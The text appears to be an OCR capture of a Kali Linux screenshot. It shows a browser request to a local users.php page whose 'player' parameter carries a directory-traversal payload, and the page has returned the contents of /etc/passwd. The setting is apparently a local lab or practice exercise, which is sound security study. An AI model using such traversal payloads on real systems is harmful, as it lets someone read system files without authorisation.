 1 2 3 4 11:24
cazador_1990@kali: ~
Kali Linux Dashboard
localhost:9099/users.php?player=/../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:999:1000::/home/mysql:/bin/sh